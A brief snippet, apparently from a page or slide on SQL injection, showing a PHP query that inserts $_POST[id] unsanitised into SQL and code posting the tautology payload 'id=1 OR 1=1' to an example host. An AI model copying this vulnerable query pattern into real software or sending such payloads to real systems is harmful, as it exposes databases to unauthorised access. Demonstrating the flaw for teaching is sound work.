 SQL injection $q = &quot;SELECT * FROM foobar WHERE id = $_POST[id]&quot;; $context = stream_context_create(array('http' => array(   'method' => 'post'   'content' => 'id=1 OR 1=1' ))); file_get_contents(' http://example.com/foo.php ', false, $context); 